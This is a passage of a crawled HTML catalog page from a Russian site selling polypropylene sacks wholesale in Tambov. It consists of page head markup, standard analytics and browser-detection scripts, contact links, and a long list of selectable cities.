

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-tambov.ru/catalog/polipropilenovye-meshki/
body_size: 66348
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(68015938, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/68015938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки полипропиленовые купить оптом по низким ценам у производителя МИРПАК-Тамбов в Тамбове    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://www.mirpack.ru/og-logo.png" ><meta property = "og:image:url" content = "https://www.mirpack.ru/og-logo.png" ><meta property="og:image:secure_url" content="https://www.mirpack.ru/og-logo.png" ><meta name="twitter:card" content="summary_large_image" ><meta name="twitter:image" content="https://www.mirpack.ru/og-logo.png" >    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки полипропиленовые оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Тамбове!" />
                <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/kombox/filter/ajax_informbox/style.css?174886351425770" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-tambov.ru/catalog/polipropilenovye-meshki/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<link rel="canonical" href="https://meshki-optom-tambov.ru/catalog/polipropilenovye-meshki/"/>
<meta property="ya:interaction" content="XML_FORM" />
<meta property="ya:interaction:url" content="https://meshki-optom-tambov.ru/catalog/polipropilenovye-meshki/?mode=xml" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки полипропиленовые купить оптом по низким ценам у производителя МИРПАК-Тамбов в Тамбове">
<meta property="og:description" content="Купить Мешки полипропиленовые оптом по выгодным ценам от производителя. Широкий ассортимент продукции для вашего бизнеса. Заказывайте сейчас в Тамбове!">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="ул. Урожайная, 1А">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('tambov@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">tambov@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Тамбов</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
